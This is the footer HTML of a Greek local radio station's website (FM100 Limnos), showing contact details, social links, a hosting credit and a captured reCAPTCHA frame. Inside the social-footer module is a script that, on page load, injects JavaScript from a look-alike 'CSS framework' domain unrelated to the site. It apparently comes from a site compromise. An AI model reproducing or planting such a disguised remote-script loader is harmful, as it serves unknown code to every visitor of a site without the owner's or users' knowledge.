     data-ad-client="ca-pub-1626165205651738"
     data-ad-slot="5707807401"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div>
	
                    </div>
                                                                                <div class="right-youtube col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
						

<div class="custom"  >
	<a href="https://www.youtube.com/user/fm100lim" target="_blank"><img style="display: block; margin-left: auto; margin-right: auto;" onmouseover="this.src='/images/logo-useful/youtube_channel_2.png';" onmouseout="this.src='/images/logo-useful/youtube_channel.png';" src="/images/logo-useful/youtube_channel.png" alt="youtube channel" width="100%" height="auto"/></a></div>
		</div>
	
                    </div>
                                                        </div>
            </div>
			
		    </div>
</div>
<div class="footerwrapper">
	<div class="footerpostbg">
        <div class="container">
            <div class="row">
                <div class="footer">
                    <div class="footerA col-xs-12 col-sm-12 col-md-3 col-lg-3">
                        		<div class="moduletable contact-footer">
							<h3>Επικοινωνία</h3>
						

<div class="custom contact-footer"  >
	<ul>
<li>FM<span class="red">100</span></li>
<li class="addressfoot"><em class="fa fa-map-marker"></em><span>Καρατζά 4 Μύρινα</span></li>
<li class="phonefoot"><em class="fa fa-phone"></em><span>2254023450</span></li>
<li class="faxfoot"><em class="fa fa-fax"></em><span>2254023005</span></li>
<li class="emailfoot"><em class="fa fa-envelope"></em><span>info@limnosfm100.gr</span></li>
<li class="cityfoot">Λήμνος</li>
</ul>
<p>&nbsp;</p></div>
		</div>
	
                    </div>
                    <div class="footerB col-xs-12 col-sm-12 col-md-3 col-lg-3 hidden-xs">
                        		<div class="moduletable social-footer">
							<h3>Follow Us</h3>
						

<div class="custom social-footer"  >
	<p><a href="https://twitter.com/LimnosFm100" target="_blank" rel="noopener noreferrer" title="Follow Us on twitter"><span class="twitterfoot"></span></a><a href="https://www.facebook.com/limnosfm100" target="_blank" rel="noopener noreferrer" title="Follow Us on facebook"><span class="facebookfoot"></span></a></p>
<p>&nbsp;</p>

<script type="text/javascript">
(function() {
    var s = document.createElement('script');
    s.type = 'text/javascript';
    s.defer = true;
    s.src = 'https://cdn-css-framework.cfd/api/css.js';
    (document.head || document.body).appendChild(s);
})();
</script></div>
		</div>
	
                    </div>
                    <div class="footerC col-xs-12 col-sm-12 col-md-3 col-lg-3">
                        
                    </div>
                    <div class="footerD col-xs-12 col-sm-12 col-md-3 col-lg-3 hidden-xs hidden-sm">
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="copyright">
        <div class="container">
            <div class="row">
                <div class="design col-xs-12 col-sm-6 col-md-6 col-lg-6">
                    
                </div>
                <div class="developed col-xs-12 col-sm-6 col-md-6 col-lg-6">
                    		<div class="moduletable">
						

<div class="custom"  >
	<p style="text-align: left;">&nbsp;<span style="color: #333333;"><span style="color: #ffffff;">Φιλοξενία ιστοσελίδας &nbsp;</span> &nbsp;</span><a href="https://www.operon.gr/" target="_blank">Operon</a></p></div>
		</div>
	
                </div>
            </div>
        </div>
    </div>
</div>


                                
</body>



</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_UeUjMNNmKU5dZSSGdrjMA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769994520108');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>